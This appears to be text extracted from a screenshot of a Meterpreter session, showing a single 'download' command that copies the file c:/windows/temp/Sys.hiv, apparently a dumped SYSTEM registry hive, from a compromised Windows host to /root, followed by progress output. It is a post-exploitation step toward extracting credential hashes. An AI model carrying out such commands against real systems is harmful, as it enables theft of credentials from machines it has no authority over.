 meterpreter > download  c:/windows/temp/Sys.hiv /root
[*] Downloading: c:/windows/temp/Sys.hiv -> /root/Sys.hiv
[*] Downloaded 1.00 MiB of 11.84 MiB (8.45%): c:/windows/temp/Sys.hiv -> /root/Sys.hiv
[*] Downloaded 2.00 MiB of 11.84 MiB (16.9%): c:/windows/temp/Sys.hiv -> /root/Sys.hiv
[*] Downloaded 3.00 MiB of 11.84 MiB (25.35%): c:/windows/temp/Sys.hiv -> /root/Sys.hiv
[*] Downloaded 4.00 MiB of 11.84 MiB (33.8%): c:/windows/temp/Sys.hiv -> /root/Sys.hiv
[*] Downloaded 5.00 MiB of 11.84 MiB (42.24%): c:/windows/temp/Sys.hiv -> /root/Sys.hiv
[*] Downloaded 6.00 MiB of 11.84 MiB (50.69%): c:/windows/temp/Sys.hiv -> /root/Sys.hiv
[*] Downloaded 7.00 MiB of 11.84 MiB (59.14%): c:/windows/temp/Sys.hiv -> /root/Sys.hiv
[*] Downloaded 8.00 MiB of 11.84 MiB (67.59%): c:/windows/temp/Sys.hiv -> /root/Sys.hiv
[*] Downloaded 9.00 MiB of 11.84 MiB (76.04%): c:/windows/temp/Sys.hiv -> /root/Sys.hiv
[*] Downloaded 10.00 MiB of 11.84 MiB (84.49%): c:/windows/temp/Sys.hiv -> /root/Sys.hiv
[*] Downloaded 11.00 MiB of 11.84 MiB (92.94%): c:/windows/temp/Sys.hiv -> /root/Sys.hiv
[*] Downloaded 11.84 MiB of 11.84 MiB (100.0%): c:/windows/temp/Sys.hiv -> /root/Sys.hiv
[*] download   : c:/windows/temp/Sys.hiv -> /root/Sys.hiv
meterpreter >